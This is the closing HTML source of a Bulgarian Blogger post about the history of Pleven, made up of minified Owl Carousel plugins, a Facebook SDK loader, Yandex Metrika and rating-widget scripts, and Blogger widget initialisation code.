c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Yandex.Metrika counter -->
<script type='text/javascript'>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(11683282, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img alt='' src='https://mc.yandex.ru/watch/11683282' style='position:absolute; left:-9999px;'/></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id='ignielProgressBar'></div>
<script> //<![CDATA[
function ignielBar(){document.getElementById('ignielProgressBar').style.display='none';}
window.addEventListener ? window.addEventListener('load',ignielBar,false) : window.attachEvent && window.attachEvent('onload',ignielBar);
//]]></script>
<script type='text/javascript'>(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script>
<script type='text/javascript'>
//<![CDATA[
function get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split("&");for(t=0;t<e.length;t++)if((o=e[t].split("="))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n("halaman");$(".post-content").hide(),void 0===halaman?$(".content_1").show():$(".content_"+halaman).show();var o=$(".post-content").length;if(0!=o)for(i=1;i<=o;i++){var t=window.location.pathname;$(".pagearl").append($('<a href="'+t+"?halaman="+i+'" class="buttonar n'+i+'"> '+i+" </a>"))}else $(".pagearl").hide();void 0==halaman&&$(".buttonar.n1").toggleClass("arlinapage"),halaman==halaman&&$(".buttonar.n"+halaman).toggleClass("arlinapage")});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5M4cWsoSg3RBjx42tBHiQLLtGXQw:1768647179379';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6754807675428572375','//www.pepatabakova.com/2017/12/pleven-grad-istoriya.html','6754807675428572375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6754807675428572375', 'title': 'ZigZag Library ', 'url': 'https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html', 'canonicalUrl': 'https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html', 'homepageUrl': 'https://www.pepatabakova.com/', 'searchUrl': 'https://www.pepatabakova.com/search', 'canonicalHomepageUrl': 'https://www.pepatabakova.com/', 'blogspotFaviconUrl': 'https://www.pepatabakova.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-ZKJWX3RGT1', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ZigZag Library  - RSS\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6754807675428572375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/2211002177664431477/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1829724825586920', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'READ MORE \xbb', 'pageType': 'item', 'postId': '2211002177664431477', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZlGd6QpYlRZfwWHburT9Ipcck4ROGOUL4RZeg0zx8CBEj3MvI6IJAEIfrXe6cvXWDNrEGzzn9e20fAfRDKkwb02MjIxN8SGk2CrP8Bc57W0AyhvqUzUjS14J2ZitrI7SuniwvsMPAN8/s72-c/pleven_1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZlGd6QpYlRZfwWHburT9Ipcck4ROGOUL4RZeg0zx8CBEj3MvI6IJAEIfrXe6cvXWDNrEGzzn9e20fAfRDKkwb02MjIxN8SGk2CrP8Bc57W0AyhvqUzUjS14J2ZitrI7SuniwvsMPAN8/s320/pleven_1.jpg', 'pageName': '\u041f\u043b\u0435\u0432\u0435\u043d, \u0433\u0440\u0430\u0434 - \u0438\u0441\u0442\u043e\u0440\u0438\u044f', 'pageTitle': 'ZigZag Library : \u041f\u043b\u0435\u0432\u0435\u043d, \u0433\u0440\u0430\u0434 - \u0438\u0441\u0442\u043e\u0440\u0438\u044f', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041f\u043b\u0435\u0432\u0435\u043d, \u0433\u0440\u0430\u0434 - \u0438\u0441\u0442\u043e\u0440\u0438\u044f', 'description': '\u041b\u0438\u0447\u043d\u0438 \u0440\u0430\u0437\u043c\u0438\u0441\u043b\u0438, \u043c\u043e\u0438 \u043c\u0430\u043b\u043a\u0438 \u0440\u0430\u0437\u043a\u0430\u0437\u0438, \u043c\u043d\u043e\u0433\u043e \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u0438 \u0444\u0430\u043a\u0442\u0438 \u043e\u0442 \u0436\u0438\u0432\u043e\u0442\u0430.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZlGd6QpYlRZfwWHburT9Ipcck4ROGOUL4RZeg0zx8CBEj3MvI6IJAEIfrXe6cvXWDNrEGzzn9e20fAfRDKkwb02MjIxN8SGk2CrP8Bc57W0AyhvqUzUjS14J2ZitrI7SuniwvsMPAN8/s320/pleven_1.jpg', 'url': 'https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2211002177664431477}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'headerright', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'headerright', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'featured-sec', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML321', 'box-sec', document.getElementById('HTML321'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML62', 'box-sec', document.getElementById('HTML62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'social-counter', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'social-counter', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'social-counter', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'Featured Gallery', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/416222269-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML59', 'box-sec2', document.getElementById('HTML59'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'box-sec2', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tabside1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
